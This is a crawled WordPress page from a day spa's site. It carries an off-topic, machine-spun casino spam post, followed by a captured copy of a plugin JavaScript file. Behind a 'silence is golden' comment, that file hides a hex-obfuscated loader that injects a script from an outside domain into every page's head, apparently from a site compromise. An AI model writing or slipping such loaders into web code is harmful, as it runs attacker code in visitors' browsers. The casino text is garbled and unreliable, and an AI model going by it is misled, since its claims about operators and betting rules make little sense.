.wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#f69e0e}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#f69e0e}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://springluxurydayspa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' type='text/css' media='all' />
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://springluxurydayspa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springluxurydayspa.com/wp-json/wp/v2/posts/4565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springluxurydayspa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://springluxurydayspa.com/?p=4565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fbarriere-pouch-gambling-enterprise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fbarriere-pouch-gambling-enterprise%2F&#038;format=xml" />
<link rel="pingback" href="https://springluxurydayspa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-header {
    line-height: 75px;
    position: relative;
    width: 100%;
	background: #000;
    padding: 10px;
}

.onepress-menu a {
    color: #fff;
}
.onepress-menu li {
    position: relative;
    line-height: 97px;
}

body {
    background: #ffffff;
    font-family: 'Poppins' !important;
    color: #333 !important;
}

.section-desc {
    font-size: 20px;
    font-size: 1.25rem;
    margin-top: 40px;
    margin-top: 2.5rem;
    display: none;
}

.section-about{background-color:#fff;}

.page-header {
    MARGIN-TOP: 16PX;
    padding: 30px 0px;
    border-top: 1px solid #e9e9e9;
    background: #f8f9f9;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}

.section-services .service-item .service-content p {
    margin: 0px;
    font-size: 14px;
    color: #333;
}
.section-services .section-title-area .section-subtitle{ color:#fff}
.section-services .service-item {
    background: #f1f1f1;
}

.section-services{background: #ffbd59; }

.section-contact{background: #fff;
}
.sevice_height{height:178px;}

.feature-item h4{
	font-weight: 700;
    font-size: 20px;
    text-transform: uppercase;
	color:#fff;
}
.feature-item-content p{color:#fff;}
.section-title-area .section-subtitle {
	color: #e68907;}
#features .section-title{ color:#fff;}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week]{     background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;}

#features {
    background-color: #000;
}

#gallery{
    background-color: #000;
}


#gallery .section-title{ color:#fff}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week] {
    background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;
    width: 100%;
}
.onepress-menu ul li a { color:#000; }		</style>
		<style id="thim-customizer-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-4565 single-format-standard wp-custom-logo wp-theme-onepress elementor-default elementor-kit-88">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://springluxurydayspa.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img fetchpriority="high" width="601" height="342" src="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" class="custom-logo" alt="Spring Luxury Day Spa" itemprop="logo" decoding="async" srcset="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg 601w, https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-300x171.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-996"><a href="https://springluxurydayspa.com/">Home</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://springluxurydayspa.com/about-us/">About Us</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://springluxurydayspa.com/gallery/">Gallery</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000"><a href="https://springluxurydayspa.com/services/">Spa Services</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://springluxurydayspa.com/salon-services/">Salon Services</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-998"><a href="https://springluxurydayspa.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://springluxurydayspa.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-4565" class="post-4565 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Barrière Pouch Gambling enterprise</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://springluxurydayspa.com/barriere-pouch-gambling-enterprise/" rel="bookmark"><time class="entry-date published" datetime="2024-04-02T21:08:03+00:00">April 2, 2024</time><time class="updated hide" datetime="2024-04-02T21:08:06+00:00">April 2, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://springluxurydayspa.com/author/mahalakshmi9405/">admin</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">An informed Casino games For the Pc In the 2022</a></li>
<li><a href="#toc-1">Spinfever Gambling establishment</a></li>
<li><a href="#toc-3">Electronic poker Classic</a></li>
<li><a href="#toc-5">Mutual Put and no Deposit Acceptance Render:</a></li>
</ul>
</div>
<p>G. H. Moretto &#8216;s the Publisher in the The brand new Gambling enterprises.com and Nyecasino.org, along with a professional in the advertising and local casino pleased with a passion for blackjack tables. <span id="more-4565"></span> <a href="https://casinobonusgames.ca/mega-moolah-slot/">https://casinobonusgames.ca/mega-moolah-slot/</a> Moretto was also myself doing work in a child Gambling investment inside the united kingdom, that has been talked about with many different MPs to take forward laws transform to protect college students. He&#8217;s got reviewed a huge number of casinos on the internet, harbors and online casino games and then he obviously knows their means around incentives, commission procedures and you can fashion. So it casino fan is a publisher at the NewCasinos.com to your a purpose to reveal all of the gifts of one&#8217;s industry within-depth and you will unbiased analysis. Moretto will inform the new and knowledgeable people about the threats and you can perks of all the the brand new casinos, its incentives and features to simply help players make smarter-informed behavior.</p>
<p> <img decoding="async" src="https://kelbet.nl/wp-content/uploads/2023/02/Goldrun-Casino-Slots.jpg" alt="best online casino uk" style="padding: 20px;" align="right" border="0"> </p>
<ul>
<li>In the eventuality of forfeited things/games, these types of usually matter for last payment.</li>
<li>Matching amounts for the cards with the individuals chosen at random from the a digital caller otherwise haphazard matter creator is the standard inside the on the internet Bingo video game.</li>
<li>Along with, if you want to comprehend the full added bonus list, you just need to click the button down below.</li>
<li>People having accounts governed because of the Malta licenses has a decreased withdrawal limitation (6000/month).</li>
</ul>
<p>You need to have the new inside the-online game money exchanged for real currency from the Seven Lucky Gods because of an RMT merchant. That it large get shows the fresh local casino’s dedication to faith, consumer experience, and you may minimizing financial risk for its participants. Pocket Local casino Eu welcomes Euro and you can Weight Sterling while the main currencies for places and you will distributions. Players can pick their popular money according to its place and you will choices. Regrettably, the new local casino cannot currently support any cryptocurrencies. Overall, Pocket Gambling enterprise Eu can be regarded as a trusting and reputable on the web local casino, that have a look closely at fairness, openness, and you can in charge gaming strategies.</p>
<h2 id="toc-0">A knowledgeable Casino games On the Desktop computer Within the 2022</h2>
<p>Bets are emptiness should your legal level of rounds is actually altered otherwise differ from the individuals given to own gambling motives. In the event of an installation, chart or round undertaking but not becoming finished, bets might possibly be gap unless the outcomes is computed. Wagers are emptiness should your statutory level of charts is altered or range from those individuals provided to possess gambling motives.</p>
<h2 id="toc-1">Spinfever Casino</h2>
<p>Four accounts which have expanding advantages compensate the new respect system and VIP professionals can also be change points for money. The working platform is not difficult to utilize and you can professionals can find the favourite video game and you will games business by using the look form. In the video poker game, you input gold coins in your digital video poker host and you will bet. The computer following product sales five notes to you personally and also you get to determine those that to hold on to and you can which ones to eliminate. Thoughts is broken happy with your hands, press play and you can hold off to see if they’s your own fortunate date.</p>
<p>Let’s discover its individuals types and headings of video game which can be solely work at by Microgaming app enterprises. Fantastic Tiger Gambling establishment is an Pouch Gambling establishment.Eu sibling site which was around for more than 15 years and so are now-known to own finest Microgaming game. In terms of its profits, globe 7 Local casino don&#8217;t have issues since their profits try very quickly and simple. To try out at the world 7 gambling establishment allows you to make the most of its rewards, promotions and possess great VIP software.</p>
<h2 id="toc-3">Video poker Antique</h2>
<p>Pocket Casino uses the new 128-piece Safe Outlet Layer encoding and firewall tech so that sensitive and painful data is moved properly over the internet to our protected host. On the web borrowing/debit card control are handled by several renowned companies that focus on safer on the internet deals and con security. Wallet Casino also provides it people numerous elizabeth-bag features. Just click here to learn more in the our offered percentage steps.</p>
<p>With which assistance, Spinland now offers fantastic VIP functions tailored to fulfill the requirements of all best members. Signing up with an on-line Uk gambling enterprise are an interesting go on to build, perhaps not least as a result of the numerous thrilling games offered, but the acceptance perks and you can giveaways made to increase the fun. That it gambling establishment site and requires pleasure inside providing people the danger to find a simple-to-have fun with banking site that aims in order to exceed industry conditions when you are at the the same time frame giving excellent defense protocols .</p>
<p>With some higher video game and you may a friendly listing of campaigns, there’s so much to have wallet harbors fans so you can sink the pearly whites on the. Jackpot online game might have been a welcome introduction however the alternatives out of 3d games are pretty good nevertheless. Since the Wallet Fruity mostly serves great britain, with the ability to give exact customer care timings. The telephone and you can email options are available from 9 Are so you can eleven PM seven days per week.</p>
<h2 id="toc-5">Shared Deposit and no Deposit Greeting Render:</h2>
<p>Wagers for the participants that selected but never bat otherwise do not bowl would be compensated as the losers. In the event the a match is quit because of external disturbance, up coming wagers will be emptiness unless a champion is stated based for the certified battle regulations. In the eventuality of a difference from challenger on the you to definitely stated then the bets regarding fits try void.</p>
			</div>
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://springluxurydayspa.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer>
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
			<h5 class="follow-heading">Follow us</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/profile.php?id=100091640749688" title="Facebook"><i class="fa fa fa-facebook"></i></a><a target="_blank" href="https://www.instagram.com/spring_luxurydayspa" title="Instagram"><i class="fa fa fa-instagram"></i></a><a target="_blank" href="https://springluxurydayspa.com/lets-chat-on-whatsapp/" title="Whatsapp"><i class="fa fa fa-whatsapp"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Spring Luxury Day Spa		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/springluxurydayspa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/js/front.js" id="patterns-kit-scripts-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="caxton-utils-js-extra">
/* <![CDATA[ */
var caxtonUtilProps = {"assetsUrl":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/caxton\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.8" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.7" id="rtrar.app-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","nonce":"bc85bfacdb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 03:56:06 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7
body_size: -168
content:
//silence is golden;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);